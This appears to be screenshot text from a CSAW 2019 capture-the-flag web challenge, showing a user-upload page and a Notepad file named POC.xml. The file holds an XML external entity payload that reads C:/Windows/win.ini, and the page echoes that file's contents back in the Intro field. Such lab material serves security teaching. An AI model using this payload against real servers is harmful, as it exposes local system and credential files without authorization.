 Home User Upload About
Upload new users to the system
You can check out the format example here
选择文件 未选择任何文件 Upload
Name: Bob
Email: bob@fakesite.com
Group: CSAW2019
Intro: ; for 16-bit app support [fonts] [extensions] [mci extensions] [files]
POC.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
<users>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>bob@fakesite.com</email>
<group>CSAW2019</group>
<intro>&xxe;</intro>
</user>
</users>